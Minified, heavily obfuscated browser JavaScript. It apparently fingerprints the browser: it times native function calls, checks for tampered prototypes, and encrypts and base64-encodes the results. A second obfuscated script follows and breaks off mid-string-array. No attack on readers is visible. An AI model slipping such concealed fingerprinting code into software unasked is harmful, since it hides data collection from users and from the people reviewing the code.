window[Sa.substr(1235,6)][Zs.substring(1122,1131)]});Bm["Gu!P-/&sP-wEjq+ONqyHTqctyO,VLYbNToww(Q=="]=ie(function(){return My[Sa.substr(1570,6)][Zs.substring(771,795)](My,lx.substr(1121,6))[Sa.slice(1177,1180)]})}catch(LM){}var wM=Bm;var gC=wM;var Xi=gC;var wD=window.JSON.stringify(Xi,function(oy,OP){return OP===undefined?null:OP});var Kp=wD;var hm=Kp.replace(hI,zR);var fR=hm;var MG=[];var By=0;while(By<fR.length){MG.push(fR.charCodeAt(By));By+=1}var Hl=MG;var pw=Hl;var a9=pj(O0(Wc(pw),MY[0]),MY[Zs.substring(583,588)](1,21));var tAX=a9;var EG=[];var iF=0;while(iF<tAX.length){var CN9=window.String.fromCharCode(tAX[iF]);EG.push(CN9);iF+=1}var JW=window.btoa(EG.join(""));Hc["BE-v(TbMhy[njWGsBm,WzMiuFc[GbE-OMC_a(U/N/es/Dg=="]=JW}]);M7[Zs.substr(347,4)](["yKwVjoYsTkYwrQ==",function(){var Iu={};var Vu=3;var j8=5e4;var GS=25;var fw=My[lx.substr(798,4)];var IT=My[Zs.slice(672,676)];try{var eM=My[Fp.substr(1523,6)][Sa.substr(1586,12)](8203)[Fp.substring(262,268)](483);var xK=j8;var S2=GS;var b3=Vu;var yX=fw;var nW=eM;var uG=undefined;if(typeof yX===Sa.slice(277,285)){try{var ym=My[Zs.substring(821,832)][lx.substr(73,3)]();var aL=ym;var BK=0;while(BK<xK&&aL-ym<b3){var cd=My[lx.substr(110,4)][Sa.substring(1116,1119)](BK+S2,xK);while(BK<cd){yX(nW);BK+=1}aL=My[Zs.substring(821,832)][lx.substr(73,3)]()}uG=[aL-ym,BK]}catch(bd){uG=[null,null]}}var v4=uG;var wa=v4;if(wa!==undefined){Iu["Fa[GDk-MyK,="]=wa[0];Iu["Gu$Prv&NP,,EjMiuFa[GDk(rMGw="]=wa[1]}var gK=j8;var Zp=GS;var ZN=Vu;var xU=IT;var dD=Zs.substring(480,481);var oD=undefined;if(typeof xU===Sa.slice(277,285)){try{var nj=My[Zs.substring(821,832)][lx.substr(73,3)]();var WE=nj;var ss=0;while(ss<gK&&WE-nj<ZN){var eJ=My[lx.substr(110,4)][Sa.substring(1116,1119)](ss+Zp,gK);while(ss<eJ){xU(dD);ss+=1}WE=My[Zs.substring(821,832)][lx.substr(73,3)]()}oD=[WE-nj,ss]}catch(Wv){oD=[null,null]}}var Eo=oD;var Nm=Eo;Iu["Fe[GLE!MyI,="]=Nm[0];Iu["Gu$Prv&NP,,ETMiOFe[GLE(rMGw="]=Nm[1]}catch(QK){}var yq=Iu;var pF=yq;if(pF!==undefined){var YS=0x5b29ca49;var FW=wK;var ju=65;var zN=xw(YS,FW);var gO=[];var i1=0;while(i1<ju){gO.push(zN()&255);i1+=1}var E5=gO;var Nf=E5;var Xo=pF;var Dm=Xo;var pi=window.JSON.stringify(Dm,function(Wm,hd){return hd===undefined?null:hd});var s_=pi;var t3=s_.replace(hI,zR);var dv=t3;var WM=[];var uh=0;while(uh<dv.length){WM.push(dv.charCodeAt(uh));uh+=1}var gx=WM;var aX=gx;var lw=pj(pj(DT(aX,Nf[Zs.substring(583,588)](0,22)),Nf[Zs.substring(583,588)](22,42)),Nf[Zs.substring(583,588)](42,64));var sb=lw;var mx=[];var x2=0;while(x2<sb.length){var IH=window.String.fromCharCode(sb[x2]);mx.push(IH);x2+=1}var NP=window.btoa(mx.join(""));Hc["Gm!PjsgtFa[GLU(NMOw="]=NP}var p4=0x6e498086;var qsY=wK;var S7=45;var q8k=xw(p4,qsY);var Pm=[];var UC=0;while(UC<S7){Pm.push(q8k()&255);UC+=1}var Y1=Pm;var Gn=Y1;var XC=[];var F9=My[Fp.substr(1523,6)][lx.slice(843,852)][Sa.slice(250,257)];try{var Kw=[["Fc-GLU(sMCwajk/t/U,/-wTOr-w[zYeMp+$hTgbNyCw=",function(){My[Sa.substr(1570,6)][Zs.substr(1233,14)](My[lx.substr(1396,9)])[Sa.slice(1462,1468)]}],["h-ynimEvBg,WrORuks&ILBXOhi$O(DAsGo!P(f$OP+sEra)tNq_=",function(){My[Sa.substr(1570,6)][Zs.substr(1233,14)](My[lx.substr(1396,9)])[lx.substring(188,197)]}],["h+ynrmEsBuwWrORuks&ILBXOhi$O(DAsGo!P(f$OP+sEja)sNs_=",function(){My[Sa.substr(1570,6)][Zs.substr(1233,14)](My[lx.substr(1396,9)])[Zs.substring(885,894)]}],["Go!P(f$qP,,ETq)tNs[H(KfuyKwVTIbsTo_w-w==",function(){My[Fp.slice(449,471)][lx.slice(843,852)][Fp.slice(605,613)]()}],["Gs$P(P&rPywEDq)ONo[HL-eOyO_VboaOTk,wLQ==",function(){My[Sa.substring(417,425)][lx.slice(843,852)][Fp.slice(605,613)][Sa.substr(97,5)]()}],["yCwVzoYtTuwwLBqOT+&*Tj/rBA[vLDZOh,yn(mEsBk,WrORoku&IzRVshq!OTjBOGqxPzf$sPy)EzQ==",function(){My[Sa.substr(1570,6)][Zs.substr(1233,14)](My[lx.substr(1396,9)])[lx.substr(379,19)]}],["FUyG(E-NMOsa(E+s/Y,/CgQsr_,[LIetp-xhjgasFk(k(sis",function(){My[Fp.slice(449,471)][lx.slice(843,852)][lx.substring(1288,1300)]()}],["p[xhrAapFqzkrZLtyE,VL,bNyCwVzoYtTuwwLBqOT+&*Tj/rBIyvrDbOhy_=",function(){My[Sa.substr(1570,6)][Zs.substr(1233,14)](My[lx.substr(1396,9)])[lx.substring(762,774)]}],["yG,VzcgsFc-GLU(sMCwajk/t/U,/-wQOr-w[Toetpy$hbgZuFi&k(ZLN",function(){My[Sa.substr(1570,6)][Zs.substr(1233,14)](My[lx.substr(1396,9)])[Sa.substr(77,11)]}]];var vG=function(He){var aS=[He[0],"GuxPzcjtFY-GDU,tMM_="];My[Fp.substr(1523,6)][lx.slice(843,852)][Sa.slice(250,257)]=function(hwk,Fr){aS=[He[0],"FY[GjU-sMIwabMgs"];return F9[Sa.substr(1289,4)](this,hwk,Fr)};try{He[1]()}catch(EW){}XC[XC[Zs.substr(815,6)]]=aS};for(var Mgj in Kw){var IV=Kw[Mgj];if(Kw.hasOwnProperty(Mgj)){vG(IV)}}}catch(TW){}My[Fp.substr(1523,6)][lx.slice(843,852)][Sa.slice(250,257)]=F9;var La=XC;var f8=La;var Re=f8;var wYh=window.JSON.stringify(Re,function(v1,TR){return TR===undefined?null:TR});var r1I=wYh;var UTn=r1I.replace(hI,zR);var te=UTn;var L5w=[];var dX=0;while(dX<te.length){L5w.push(te.charCodeAt(dX));dX+=1}var K6=L5w;var jq=K6;var AY=Q2(pj(VF(jq,Gn[Zs.substring(583,588)](0,17)),Gn[Zs.substring(583,588)](17,44)));var Ah=AY;var Gg=[];var lU=0;while(lU<Ah.length){var GQm=window.String.fromCharCode(Ah[lU]);Gg.push(GQm);lU+=1}var q5=window.btoa(Gg.join(""));Hc["Gi*PDv[sP+sEDq/tNo[HjaeuYY,GLRbt!M[SbsgOyE,V(YaOTu_wjg=="]=q5;var gT=0xc0a31083;var um=wK;var uf=60;var ov=xw(gT,um);var uy=[];var Lv=0;while(Lv<uf){uy.push(ov()&255);Lv+=1}var t1=uy;var H4=t1;var jI=(a7^-1)>>>0;var DZ=jI;var ue=DZ;var ha=window.JSON.stringify(ue,function(cA,NN){return NN===undefined?null:NN});var sQ=ha;var iy=sQ.replace(hI,zR);var LW=iy;var IG=[];var ok=0;while(ok<LW.length){IG.push(LW.charCodeAt(ok));ok+=1}var E1f=IG;var gh=E1f;var lz=Wc(O0(DT(VF(gh,H4[Zs.substring(583,588)](0,27)),H4[Zs.substring(583,588)](27,58)),H4[58]));var Yr=lz;var lY=[];var ca=0;while(ca<Yr.length){var ik=window.String.fromCharCode(Yr[ca]);lY.push(ik);ca+=1}var dm=window.btoa(lY.join(""));Hc["FayGbE!tMG,ark+t/WzIDQ=="]=dm;var Xx=0x13065e8f;var aK=wK;var tf8=55;var oZ=xw(Xx,aK);var EBS=[];var TYC=0;while(TYC<tf8){EBS.push(oZ()&255);TYC+=1}var LK=EBS;var Yv=LK;var W7="bNKIoS9WJYuLtM8fc40zdEF5y0PGzNdzZGrn1xC63PPhZe7PEihR4BJOmGOiEcNLGI5iSsEoHLI6c/+9FlFQJnaAog//tWEJmTkdlC3OtXRi4kh1DaVPHtVQEXkbgy++qfBRTKOrv8g2un5R";var wJ=W7;var Pg=window.JSON.stringify(wJ,function(UA,BZ){return BZ===undefined?null:BZ});var IY=Pg;var ms=IY.replace(hI,zR);var dR=ms;var JK=[];var vH=0;while(vH<dR.length){JK.push(dR.charCodeAt(vH));vH+=1}var o9=JK;var LV=o9;var eZ=Q2(pj(pj(Q2(LV),Yv[Zs.substring(583,588)](0,28)),Yv[Zs.substring(583,588)](28,54)));var R27=eZ;var Jd=[];var Dw=0;while(Dw<R27.length){var OF=window.String.fromCharCode(R27[Dw]);Jd.push(OF);Dw+=1}var lB=window.btoa(Jd.join(""));Hc["FY-GLE-MMCwajk)s/a&IrA=="]=lB}]);M7[Zs.substr(347,4)](function(){Fm(function(BO){if(BO[Zs.substr(926,1)]){BO[Zs.substr(926,1)]=l9(BO[Zs.substr(926,1)],0)}var DA=0x114f509e;var tH=wK;var Xz=19;var U9=xw(DA,tH);var J5=[];var ly=0;while(ly<Xz){J5.push(U9()&255);ly+=1}var Pk=J5;var xqa=Pk;var sh=BO;var Es=sh;var Vc=window.JSON.stringify(Es,function(Ke,R4){return R4===undefined?null:R4});var kC=Vc;var cx=kC.replace(hI,zR);var x1=cx;var nm=[];var tC=0;while(tC<x1.length){nm.push(x1.charCodeAt(tC));tC+=1}var SG=nm;var BL=SG;var ec=O0(Q2(DT(BL,xqa[Zs.substring(583,588)](0,17))),xqa[17]);var it=ec;var pp=[];var Qu=0;while(Qu<it.length){var AW=window.String.fromCharCode(it[Qu]);pp.push(AW);Qu+=1}var IQ=window.btoa(pp.join(""));Hc["hu$OzDDrGu$PzP&rP+,E(a*ONm[HDshOFe_="]=IQ;var fk={};H1[Sa.substring(1265,1278)]("Fe[GDk(rMO_aDshO");var ua=0x67bf1027;var aZ=wK;var EJ=43;var ur=xw(ua,aZ);var yw=[];var io=0;while(io<EJ){yw.push(ur()&255);io+=1}var Im=yw;var rv=Im;var rI=Hc;var Wo=rI;var da=window.JSON.stringify(Wo,function(t8,wq){return wq===undefined?null:wq});var Pp=da;var e7=Pp.replace(hI,zR);var w4=e7;var jl=[];var kK=0;while(kK<w4.length){jl.push(w4.charCodeAt(kK));kK+=1}var VK=jl;var kZ=VK;var G9=DT(VF(kZ,rv[Zs.substring(583,588)](0,20)),rv[Zs.substring(583,588)](20,42));var BJ=G9;var XW=[];var gL=0;while(gL<BJ.length){var zg=window.String.fromCharCode(BJ[gL]);XW.push(zg);gL+=1}var R2=window.btoa(XW.join(""));fk[Zs.substring(160,161)]=R2;H1[Fp.substr(364,12)]("Fe[GDk(rMO_aDshO");fk[Fp.slice(486,488)]=0x690b8eca;fk[lx.substr(1611,2)]=0x3255b6b8;fk[Fp.substr(118,2)]=wK;fk[lx.substr(1459,2)]=2;lG[Sa.substr(365,10)][Fp.slice(670,694)]=lG[Sa.substr(365,10)][Sa.substr(1082,9)][Zs.substring(1045,1056)];lG[Sa.substr(365,10)][Fp.slice(670,694)](lG);window[Zs.substring(351,361)](function(){var Gt=KR;var Gb=function(Ez){Ez[Fp.slice(1356,1361)]()};var TA=[];for(var c1 in Gt){var Xp=Gt[c1];if(Gt.hasOwnProperty(c1)){TA[Zs.substr(347,4)](Gb(Xp))}}var MS=TA;MS},1);H1[Fp.substr(1311,4)]("hqxOTjBOGu$P(P_sP,,ELa/tNs[HLcjNFY,=");uS(fk)})});var Iy=0;var xM=function(){var aho=M7[Iy];var m_=undefined;if(typeof aho===Zs.substr(898,6)){m_=aho[0];aho=aho[1]}if(aho){try{if(m_){H1[Sa.substring(1265,1278)](m_)}var xu=aho();if(xu!==undefined){xu[lx.substring(580,584)](function(){if(m_){H1[Fp.substr(364,12)](m_)}Iy+=1;window[Zs.substring(351,361)](xM,0)})[lx.slice(133,138)](function(Xn){wT(qs(Xn))})}else{if(m_){H1[Fp.substr(364,12)](m_)}Iy+=1;window[Zs.substring(351,361)](xM,0)}}catch(E8){wT(qs(E8))}}};window[Zs.substring(351,361)](xM,0)}catch(ar){cf(qs(ar))}});if(vw[Sa.substr(1346,4)]){vw[Sa.substr(1346,4)][Fp.slice(1165,1186)]=vw[Sa.substr(1346,4)][Sa.substr(1082,9)][Sa.substr(405,12)];vw[Sa.substr(1346,4)][Fp.slice(1165,1186)](KZ,vw[Sa.substr(1346,4)][Fp.slice(172,182)])}else{vw[Zs.substring(1594,1610)](Fp.substring(1340,1356),function(){vw[Sa.substr(1346,4)][Fp.slice(1165,1186)]=vw[Sa.substr(1346,4)][Sa.substr(1082,9)][Sa.substr(405,12)];vw[Sa.substr(1346,4)][Fp.slice(1165,1186)](KZ,vw[Sa.substr(1346,4)][Fp.slice(172,182)])})}}catch(dw){cf(qs(dw))}}function xPy(){this[Sa.slice(160,171)]=q4;this[Fp.slice(486,488)]=0x690b8eca}window[Fp.substr(530,30)]=xPy})();
(function(_0x55371a,_0x7c7368){var _0x36a2e6=a1_0x1aeb,_0x254038=_0x55371a();while(!![]){try{var _0x1f1126=-parseInt(_0x36a2e6(0x3ce))/0x1*(parseInt(_0x36a2e6(0x4b6))/0x2)+parseInt(_0x36a2e6(0x34a))/0x3+-parseInt(_0x36a2e6(0x360))/0x4+parseInt(_0x36a2e6(0x152))/0x5+parseInt(_0x36a2e6(0x19a))/0x6*(-parseInt(_0x36a2e6(0x36b))/0x7)+parseInt(_0x36a2e6(0x285))/0x8*(parseInt(_0x36a2e6(0x30b))/0x9)+parseInt(_0x36a2e6(0x486))/0xa;if(_0x1f1126===_0x7c7368)break;else _0x254038['push'](_0x254038['shift']());}catch(_0xd66dc9){_0x254038['push'](_0x254038['shift']());}}}(a1_0x15eb,0x3bdd2));function a1_0x1aeb(_0x23e032,_0x4b8acc){var _0x15eb52=a1_0x15eb();return a1_0x1aeb=function(_0x1aebf1,_0x4cbdef){_0x1aebf1=_0x1aebf1-0x11d;var _0x530a47=_0x15eb52[_0x1aebf1];if(a1_0x1aeb['RuXaYI']===undefined){var _0x108002=function(_0x1f339b){var _0x1639ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13318c='',_0x5299e0='';for(var _0x4fe75e=0x0,_0x42ebb5,_0x1110fd,_0x1290a0=0x0;_0x1110fd=_0x1f339b['charAt'](_0x1290a0++);~_0x1110fd&&(_0x42ebb5=_0x4fe75e%0x4?_0x42ebb5*0x40+_0x1110fd:_0x1110fd,_0x4fe75e++%0x4)?_0x13318c+=String['fromCharCode'](0xff&_0x42ebb5>>(-0x2*_0x4fe75e&0x6)):0x0){_0x1110fd=_0x1639ed['indexOf'](_0x1110fd);}for(var _0x45227b=0x0,_0x4a5096=_0x13318c['length'];_0x45227b<_0x4a5096;_0x45227b++){_0x5299e0+='%'+('00'+_0x13318c['charCodeAt'](_0x45227b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5299e0);};a1_0x1aeb['ZCBtmy']=_0x108002,_0x23e032=arguments,a1_0x1aeb['RuXaYI']=!![];}var _0xe6cde7=_0x15eb52[0x0],_0x2e0f9f=_0x1aebf1+_0xe6cde7,_0x25b767=_0x23e032[_0x2e0f9f];return!_0x25b767?(_0x530a47=a1_0x1aeb['ZCBtmy'](_0x530a47),_0x23e032[_0x2e0f9f]=_0x530a47):_0x530a47=_0x25b767,_0x530a47;},a1_0x1aeb(_0x23e032,_0x4b8acc);}function a1_0x15eb(){var _0x24a0af=['CNvUBMLU','zxjZ','yNjVA2vU','z09Uvg9R','y3jLyxrL','igfZigeG','AgfSBgvU','z2v0vg9R','vvjmu2vH','zxjYB3iG','ywn0B3j5','yxrLrxjY','ywLYihrV','B29NBgvI','rMfPBgvK','DcbjBNq4','C2v0uhjV','DhjPBMC','zxn0ihrP','B3zPzgvK','AgfZ','nf9WzxjM','B3iGr0vu','AxnwAwv3','Awv2Aw5N','Ahr0CenS','twv0Ag9K','zMLUzenO','DMvYC2LV','neLUDgvY','CMvKAxjL','zxHWB3j0','Dg9tDhjP','igbWCM90','CNjVCG','CMvMzxjY','yMfPzhvZ','zcbVDxq','AgvHzgvY','ANnVBJSG','zw5LCG','uMvXDwvZ','BgXIywnR','oYbWyxrO','yw1WuMvS','CMXLBMnV','qwjVCNrd','vfjbq0u','zw5HyMXL','CMLLC0j5','ywrLzfnJ','DgvUzxjZ','DgvcAw5K','BYbIzwLU','B25KCW','Ag9ZDg5H','ywn0AxzL','BwvKig91','u2HHmG','BwvHC3vY','uhjVDgvJ','zunVB2TP','x2XHyMvS','CNvJDg9Y','B250CM9S','zwrLBNrP','DcbjBNqX','Dg9YywDL','qMXVyG','x2jVzhLu','DgLVBIbZ','C2HHmq','yw5JzsbY','C2v0vg9R','zNjVBvrV','ChjLCgvU','vu5dveLp','C3rHyMXL','otLDlG','ide5nZaG','Dg9W','uMvJB3zL','x3n0yxrL','DcbqCM9T','mdeGr01u','z2v0t3DU','yxrVyG','x05btuu','C2vuExbL','Dhj1zq','Aw5NihrO','ug9ZDa','lNnSDxjW','CMfIBgvf','CMvWBgfJ','CMvSB2fK','C3rYDwn0','AxnqCM90','BNmH','AgfYC2v0','tM9Ulw9R','C2fTzs1V','Dg9Rzw5s','zwXKig5H','x3DPBgXt','BMvK','sgvHzgvY','B3qGyMuG','BNrYEq','zcbZDgf0','yMXLza','BwLZzq','B3r8BwvK','CgLKzxj8','lMnVBs9I','mZjbCNjH','Aw5PDgLH','qxv0B2XV','BNrmAxn0','vgv4Da','C3rYAxbr','Bg9HzgLU','zwrbDa','C2u2na','r2XVyMfS','BML0','BM8TC3rV','ww91ignH','qMf0y2G','CNzLCG','BgvY','BIbPBNn0','B3qGywXS','CYbUB3qG','Dg9Yig9Y','DhjPz2DL','A2LWqxv0','vwLUDdHb','AxntzwfY','BwvUDej5','yxjYyxK','B3r8yMLU','CMv0CNK','igr1zsb0','Dg9Rzw5f','y2HHCNnL','C2v0sxrL','y2fSBgvK','DYb0B2TL','B2fKq291','zxjYB2DH','x29UzxjY','DwvYEq','zLDVCMS','zg9JDw1L','DcbJB25Z','vvrjtf9g','zMLSDgvY','yMuGy2fS','AgvKDwXL','zgvKicGW','zsb1C2uG','C2v0qxr0','EsbYzwfK','x2LUAxrc','qwjVCNrf','B2jZzxj2','ihrVignV','pvrODsWG','Cg9ZAxrP','mJaWlca1','BurHDgeG','mZiXmZyZmgTWyLrvwq','Cg93qM94','C3rVCa','BMnLq29U','B250zxH0','yxLD','Aw1L','sxntzxq','tg9HzenV','D24GChjV','ywjVCNrL','zM9YrwfJ','zMvHDhvY','B29NBgv8','CNvUt25d','ywXS','D3jPDgfI','y2XLyxju','qM9KEsbU','ywqGyxmG','ANnVBG','BMvY','BMf2AwDH','j1bpu1qG','B2nRugfN','z2v0qxr0','Dg9mB3DL','AxnLxq','ywX1zsbW','zxnZxq','zsbWCM9T','x19WCM90','zxHLyW','z3jLC3mT','zsbMB3jT','B3DfBMfI','zM9YBs11','CMvZDwX0','CYbHBIbH','ihrOzsbY','yNvMzMvY','B2jHBenH','CMvUzxDj','B2DHDg9Y','CMvLC2vs','B25SB2fK','z2v0ug93','uxvLCNLq','otiWmZrWy3zbr2W','ihrVA2vU','x3n0yxj0','igjLihbY','ChrJAge','AguGChjV','tM9Kzq','zsbYzxrY','uhjVCgvY','qsbWCM9T','Aw50zxjY','BKXVywrL','jZOG','Bg9JyxrP','DhXTC25I','CY5JAgrP','ChjVy2vZ','DgLVBKXV','ChrVCG','ihn0yxr1','DwzMzxi','ChjLDMLV','rxjYB3i','ChvZAa','C2fUzgjV','zxf1zxn0','DcbjBNqZ','DhrPBMCG','BgvNywn5','tMv0D29Y','igzHAwXL','p2nHy2HL','yxn5BMm','y2HfBMDP','Dhj1y3rV','ywqGrM9Y','y3jLzgvU','C2vUDa','DgvY','y2XLyxjn','y2HKAxi','tg9HzfrP','BMfTzs92','DxjUihrO','C2nOzwr1','ywrdB3vU','DgvUzxi','C1vWvg9e','oenSyw1W','CYbHihjL','A2vUuMvZ','zxrYAwvK','igz1BMn0','BgvKigjL','DMLZAwjP','x25VqM9K','CMvZB2X2','CMLIzxjZ','DgLTzxjg','B3r5Cgvp','C2L0zt1S','BMv4Da','ihrOzsbU','Bg9HzgvK','y2TvCMW','Dw5KzwzP','BMfSuhjV','lM1VBML0','Aw4GAgvH','AxntDgfY','z2uGC2nY','BKnOzwnR','zcbMCM9T','B2jQzwn0','Awz5','z2v0sw50','BwfUy2u','qxjYyxLD','nf9gt1jd','yw5UB3qG','ywrKrxzL','Bwf4','Aw50zxjZ','Dxn0zxjP','z2v0vgLT','yxjRCW','zvzHBhvL','C2uG','zw1PDa','Dgv4Dc9W','x05btuvF','C3jJ','CMvQzwn0','yxjYyxLc','B2TLBIbY','zsbJAgfS','CMvZCg9U','x3n0B3a','CMD1BwvU','zxn0igzH','qwjVCNrL','zMzLCG','EKLUzgv4','C29SDMvY','Ec1KlxrL','ywjSzsbP','ksbPCYbV','vg9Rzw4','CMvLC2vt','r2v0','B2XKx3rV','BgL6zvbY','qvjz','txv0yxrP','ywXSB3CT','B3v0','yMLUz2jV','DMvYDhG','jdfFpq','ufjjtufs','x3nLDhrS','zgvYigzP','igfUiefY','mZe4ntyWu3vHugLe','ChjVDg90','CMLWDa','B3jTrgf0','z2v0qwXS','zgf0yq','C3rHCNq','zYbVDxqT','zwn0zwqG','ww91ig11','q2HPBgq','x19LEhbV','DgvYBMfS','Aw49','ExbL','Ag9VlMfK','sgnHChrJ','Bg9N','q2HHBgXL','AYbJyw5U','BKnVDw50','ifbSzwfZ','zNvUy3rP','oIbuAguG','x2vUDw1L','u3LTyM9S','zxr0Bgvb','B29W','Cg9YDdi','Aw5N','B25Jzq','y2fJAgu','zNjVBunO','sw52ywXP','t3v0t2ze','vg9Rzw5s','x2fZyxa','tg9HzgvK','vw5HyMXL','DgGGyhnY','v2vIs2L0','CMf0zq','zwqGysbZ','CMLWDej5','CYbTDxn0','zxH0CMfJ','B25qCM90','ywXSyMfJ','yxbWzw5K','Cg9YDgvK','zg93BI4','DcaNuhjV','y2HHBMDL','C3qGCgfZ','x2vHy2Hf','x2jVzhLc','x19HD2fP','CMvTB3zL','C2vHCMnO','AxnbCNjH','B3qGC3vW','x3jLBwfP','C29NB3v8','ugfYyw1Z','B3qGyMvL','y3rLzcb0','q09otKvd','rw5HyMXL','CNvUtgf0','B29RAwu','BgvUz2uG','y2HHCKnV','mtyXnJiZohrpswPLsq','AMvJDcbJ','igvYCM9Y','yNL0zu9M','qvjzx0np','BIb0AgLZ','rxzLBNrm','qwjWq29V','y2fSBgjH','EvrHz05H','DcbLCNjV','zhvYyxrP','Cg93rw5H','x19JCMvH','uhjVBwLZ','CMv0DxjU','ChjVDgvJ','Axngzwf0','B25szxnW','EwfOB28H','zML4zwq','CMLNAw4','zxCGuhjV','C2vuzxH0','x19LEhrL','B25uAw1L','yvbHEwXV','u2v0DgXL','DgLVBLn1','DcbgBg9H','BwvZC2fN','C2vSzG','z3jLC3m','B3bLBG','AxrLCMfI','zxn0lvvs','zNnLDa','x2jVzhLj','x3jLC3vS','DxrMltG','DgLTzxi','AwXLza','CMLWDg9Y','BLnLyW','DgL0Bgu','qxjYyxKG','z2v0sxrL','u3vMzML4','DxmGy29K','B25HyM9Y','x3nLDfnJ','qwXYzwfK','Bgf4','sevbra','Aw9UigfZ','y2XVBMu','AgfZt3DU','zxH0zw5K','DcbWCM9J','x2jVzhLb','B25LCNjV','ChjVBwLZ','vg9Rzw5t','CMfUzg9T','DcbHignV','DMvY','lwLUChjV','yw5NzsbB','B250Aw1L','DgvJDgLV','y3vYCMvU','CYbJB25Z','CMvHzefZ','uMvZCg9U','yxmGBM90','revmrvrf','CMvKDwnL','EhbPCNLd','BM8Ty2fJ','q2XHC3mG','uK9uta','C3vIBwL0','Dcb0BYb0','D2HPBguG','ifSG','A2vU','x2jVzhLg','DhLezxnJ','zMLSztOV','DcbbCNjH','CMnOugfY','yw1Z','Aw1LB3v0','y3jPChrm','CNjHEq','C2vizwfK','z3bJ','BM90ihjL','zgvIDwC','zxnWB25Z','BNvTyMvY','C3bSAxq','DgHLBG','y3rPB24U','CgfYC2vs','qM9Uu2vY','CMLWDeXV','CIbMB3iG','igjLzw4G','ig51BgW','igvUDMLY','yw1W','BM9Uzq','y29UC3rY','DhjPBq','CMvLC2u4','zgvSzxrL','Axb0ihDP','Ad0VoYbL','Cg9PtgvU','BMqGysbJ','t0Tjrq','ihbYB3zP','AhjLzG','y2HHCKf0','vvrgltG','Dwn0B3i','u2nYAxb0','rxHWAxj5','re9nrxHJ','ufvu','zw52','yxqGC2fT','yMXVy2S','C3rHy2S','BwvUDhnc','otK5oq','psHBxJTD','sw50zxjY','BgvMDa','zhKGzxHL','BMf2ywLS','C3rVCeLU','CMvHzhLt','y3rVCG','qxjYyxLc','oYbKB21H','yM9KEsbH','C2HPzNq','B25pyNnL','Exn0yxrL','kf58icK','B3rLy3rP','B3qGCMv0','C2HVD0jS','DfrVA2vU','igeGzNvU','uKvfu0u4','DMfSDwvZ','BwfYAW','Cg9Psw5W','DgL0AwfS','Bw9Kzq','rMLSzvjL','lcb0AgLZ','CYb2ywX1','ugvYzM9Y','u2vYDMvY','yNL0zuXL','CMf0B3iS','zMLUzfnJ','Dc10ExbL','ihvUA25V','u29SDxrP','AxrLCMf0','DdmYqxjY','D2fYBG','ihrOAxm','BMvYCY1N','B3jTyw5J','DgLTzxjj','BgvUz3rO','C3r5Bgu','ywXSzw5N','C2vUza','yxjdB2rL','Dd11DgyT','zxjYB3i','C3vTBwfY','C3rYAw5N','Bwv0Ag9K','y2aGyxr0','zwn0Aw9U','CNvUqMjZ','DgHYB3C','y2fZDa','DgLVBIbP','Dg9Y','ihvZzsb0','x3nLDefZ','AwvUDa','Eu1LC3nH','mtaWjq','zwn1CMu','CMLIDxrL','CMf0B3i','Aw9Us2v5','DenVB2TP','yxbWBhK','DxbWB3j0','DcaNuMvZ','DfDPBMrV','vgLTzw91','yMLUza','ihrVigzP','z2v0u3vM','rg9TywLU','C2v0uMvX','Dg90ExbL','BNrLCMnL','zxb0Aw9U','CKnHC2u','y3rVCIbJ','BgfIzwW','zgvMAw5L','AxrOigL0','Cg9SEwzP','zs4GvxnL','BMLUzW','Dgv4Da','C2XPy2u','B2DHDgu','t1busu9o','ig9IAMvJ','yw1Wvg9e','ohLXy0LVsq','ze9Uy2vm','B3bZ','BM93','yM9KEvvZ','Aw5KzxHp','yMXVyG','DMfSAwrH','CNrtDgfY','y2f0y2G','B2fKAw5N','C3nHz2u','Ec13D3CT','BgfPBJSG','ig9YieHf','zNvU','x19LC01V','BM5VDcbY','wv9dt09l','y3jPChqG','Bg9I','ptSGCgf0','AgfZq2fS','C3vIC3rY','wc1szxf1','A2v5CW','y291BNq','Dhj5CW','AgLKzu1L','Bwf0y2G','zM9Yy2vq','BNn0CNvJ','y2TZ','CNjHEuj1','AwzYyw1L','B2r5','z2v0','yMLUzgLU','u291CMnL','BwLZzsb3','nKfYCMf5','y29UzMLN','DhLoyw1L','BM9Uzv9Z','D2L0AenY','zwfZDxjL','BMD0AcaY','C2L0zt1U','CgfYzw50','A2LWrxHW','D2LKDgG','C2v0','x3n1yNnJ','zg9Uzq','q09ps0Lf','zgvMyxvS','zc4Gu2H1','BMrZ','uefuq0G','AgnHChrJ','zxCNig9W','Bwu6ici','C29SDxrP','ugXLyxnL','y29Uy2f0','pvvurI04','B2TLBKLZ','AgvJAW','r2vUzxjH','Dg9vChbL','Aw5JBhvK','BMfTzq','q2fSBgjH','Cg93','CgfYC2u','BgvKigfZ','AxnszwXV','yvbYB3zP','y291BgqG','ywDL','sw5MBW','CNjHEsb0','AxjHDgLV','DxrPB25j','CYbJB2rL','CIbJyw5U','z3bYzxzP','BMDL','vhLWzq','C2vvuKW','Bg9Hza','B24U','ig5VDcbZ','D2fPDgLU','B25Tzw50','zMXVB3i','Aw5NigLZ','zw91DcbO','C2vYDMvY','zwnLAxzL','AYbYzxf1','mda6mda6','Cg9ZDe1L','yNvPBgrd','ywjVCNq','ywn0zxiG','DYiGB3bL','z2XVyMfS','ywrLCG','BIbKzwzP','zNjVBujH','ihrOzsbM','B2DHDgLV','B3jPBMD8','zNjVBuPZ','yxrL','igeGChjV','y2fJAgvc','igHHCYbU','DcbPCYb1','EwfUzgv4','zw91Da','Dg9izxHt','igLZig5V','DgLVBG','Cg9UC2u','BgvK','y3v0Aw5N','ycbMB3iG','Aw1LCG','y2TfEgLZ','z2v0rw50','CJOGzxHW','zhzHBMnL','odm1ndC5Ber2AuDu','oefYCMf5','DxjS','Dg90ywW','C3rHCNrj','zwrbCNjH','ywrKtgLZ','AxnLCYbJ','DxnLCKfN','C2LNBMfS','z2v0rwXL','DgvUDeXV','yxbWBgLJ','DgLHBhm','B25YzwfK','igfSCMvH','zgvY','CNvU','zM9YBurH','yNvZDgvY','y2fSBa','Ddy0qxjY','uM9IDxn0','BgjHy2S','Bg9JywXu','B25ZDhj1','y2f1C2uG','zeXPC3rL','rM9YBurH','Awz5Aw5N','B25SAw5L','rwXLBwvU','BgfPBJTJ','yxjYyxLI','mtzbCNjH','BgL0EwnO','zMLYzq','ChjVB2zp','x2LUC3rH','zxjHDg9Y','ywDLpq','CMLWDfjL','y2fSBeDS','BgLZDgvU','CgfNzxnO','ywrLza','AgfZAa','C3rHDhvZ','Dg9Rzw5j','CYb0zxH0','